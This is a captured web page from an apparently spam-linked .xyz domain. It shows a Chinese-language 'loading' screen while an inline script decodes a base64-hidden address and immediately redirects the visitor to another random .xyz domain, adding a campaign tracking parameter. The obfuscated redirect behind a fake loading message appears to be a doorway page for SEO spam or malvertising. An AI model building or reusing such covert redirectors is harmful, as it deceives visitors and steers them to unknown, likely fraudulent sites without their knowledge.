

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-100&bm=seomf&ml=kp
body_size: 858
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="data:,">
    <link rel="shortcut icon" href="data:," />
    <style>
.container { display: flex; justify-content: center; align-items: center; }
.loading-text { font-size: 24px; font-weight: bold; color: #FF5C35; }
.dots::after { content: ''; display: inline-block; width: 1em; text-align: left; animation: dots 1.5s steps(4, end) infinite; }
@keyframes dots { 0%, 20% { content: ''; } 40% { content: '.'; } 60% { content: '..'; } 80%, 100% { content: '...'; } }
    </style>
</head>
<body>
    <div class="container">
        <div class="loading-text">加载中...<span class="dots"></span></div>
    </div>
    <div class="container"> <small>如遇长时间无响应，请刷新页面重试。</small> </div>
    <script>
        function decode(str) {return decodeURIComponent(escape(atob(str)));}
        var vals = decode("aHR0cHM6Ly94aW5jLjAzNDM2NC54eXo6ODI4My98MS4xNzY4Nzc5MDkzLjliMjczZjEy").split("|"),
            channel = "Onerun5-100-91",
            newURL = new URL(vals[0]),
            url = new URL(window.location.href);
        newURL.pathname = "home";
        newURL.searchParams.set("channel", channel);
        window.location.replace(newURL.toString());
    </script>
</body>
</html>
